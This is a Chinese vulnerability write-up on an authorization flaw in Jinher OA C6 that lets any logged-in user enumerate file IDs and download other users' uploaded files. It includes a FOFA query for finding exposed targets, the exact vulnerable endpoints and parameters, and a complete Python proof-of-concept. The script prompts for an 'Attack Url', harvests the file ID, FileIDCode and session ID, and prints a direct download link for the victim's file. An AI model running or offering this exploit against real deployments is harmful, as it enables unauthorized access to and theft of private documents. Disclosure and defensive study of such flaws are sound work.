# 金和OA C6 后台越权敏感文件遍历漏洞
## 漏洞描述
金和OA C6 存在后台越权敏感文件遍历漏洞,普通用户通过遍历特殊参数可以获取其他用户上传的敏感文件
## 漏洞影响
> [!NOTE]
>
> 金和OA C6
## FOFA
>[!NOTE]
>
>app=”Jinher-OA”
## 漏洞复现
登录后点击信息交流,发起协同页面

上传附件并上传发送给目标
> [!NOTE]
>
> 这里登录权限为管理员,我们自己发给自己就好,前文只是展现漏洞挖掘思路过程

成功收到上传的附件

点击查看时抓包,发现一个带有文件ID的请求包

返回了几个参数
“`
var strFilePath = ‘../Resource/slaves/1/8b473ecb-7b39-4384-ada2-b0ec72c4f6ed.png’;
var strFileType = ‘png’;
var strSid=’3jvpvhs410m2wdbbficax5q5′;
var strFileIDCode=’us9w7xWE7do=’;
var strId = ‘1229’;
var strTxtReg = ‘txt,ini,xml,config,htm,html,js,css,asp,aspx,jsp,cs,sql,inf,htc,log’;
var strImgReg = ‘jpg,gif,jpeg,png,ico’;
var MD = ”;
“`
其中我们注意到 strFilePath 为文件的存储地址,我们更改 id参数为另一个值,且测试后发现 name文件名参数无关紧要

更改ID后发送请求包发现获得另一个文件的信息
访问Url,注意 **type参数 ** 需要为正确的文件后缀才可以访问
“`
http://xxx.xxx.xxx.xxx/C6/control/OpenFile.aspx?id=1200&name=&type=pdf
“`

这里更换一个普通用户测试是否可行,尝试遍历 id


存在 **strFilePath参数** 则是存在文件,为空则是文件已经不存在
同时抓包下载文件页面也可以看到可获取的参数
**FileID 与 FileIDCode**

于是只需要通过刚刚的ID遍历,获取两个关键参数就能下载其他人发送的敏感文件,且只需要普通用户权限
## 漏洞利用POC
> [!NOTE]
>
> POC只检测是否存在漏洞,且漏洞存在于后台需要登录
>
> 运行后访问链接即可下载文件
“`python
import requests
import sys
import random
import re
import base64
import time
from requests.packages.urllib3.exceptions import InsecureRequestWarning
def title():
print(‘+——————————————‘)
print(‘+ \033[34mPOC_Des: http://wiki.peiqi.tech \033[0m’)
print(‘+ \033[34mGithub : https://github.com/PeiQi0 \033[0m’)
print(‘+ \033[34m公众号 : PeiQi文库 \033[0m’)
print(‘+ \033[34mVersion: 金和OA C6 \033[0m’)
print(‘+ \033[36m使用格式: python3 poc.py \033[0m’)
print(‘+ \033[36mUrl >>> http://xxx.xxx.xxx.xxx \033[0m’)
print(‘+——————————————‘)
def POC_1(target_url, file_id, cookie):
vuln_url = target_url + “/C6/control/OpenFile.aspx?id={}&name=&type=pdf”.format(file_id)
headers = {
“User-Agent”: “Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36”,
“Content-Type”: “application/x-www-form-urlencoded”,
“Cookie”:cookie
}
try:
requests.packages.urllib3.disable_warnings(InsecureRequestWarning)
response = requests.get(url=vuln_url, headers=headers, verify=False, timeout=5)
print(“\033[36m[o] 正在请求 Url: {}\033[0m”.format(vuln_url))
if “strFilePath =” in response.text and response.status_code == 200:
strFilePath = re.findall(r”var strFilePath = ‘(.*?)’;”, response.text)[0]
strFileType = strFilePath[-3:]
strFileIDCode = re.findall(r”var strFileIDCode='(.*?)’;”, response.text)[0]
strId = re.findall(r”var strId = ‘(.*?)’;”, response.text)[0]
sid = re.findall(r’ASP.NET_SessionId=(.*?);’, cookie)[0]
if strFilePath != “”:
print(“\033[36m[o] 目标 {} 存在漏洞, 获取文件信息:\n[o] 文件路径:{}\n[o] 文件类型:{}\n[o] 文件ID code:{}\n[o] 文件编号: {}\033[0m”.format(target_url, strFilePath, strFileType,strFileIDCode, strId ))
print(“\033[32m[o] 文件下载链接为: {}/C6/JHSoft.Web.CustomQuery/uploadFileDownLoad.aspx?Decrypt=&FileID={}&FileIDCode={}&sid={}”.format(target_url, strId, strFileIDCode, sid))
else:
print(“\033[31m[x] 目标 {} 文件不存在 \033[0m”.format(target_url))
else:
print(“\033[31m[x] 目标 {} 不存在漏洞 \033[0m”.format(target_url))
except Exception as e:
print(“\033[31m[x] 请求失败 \033[0m”, e)
if __name__ == ‘__main__’:
title()
target_url = str(input(“\033[35mPlease input Attack Url\nUrl >>> \033[0m”))
file_id = str(input(“\033[35mFile_id >>> \033[0m”))
cookie = str(input(“\033[35mCookie >>> \033[0m”))
POC_1(target_url, file_id, cookie)
“`












 会员专属
会员专属


请登录后查看评论内容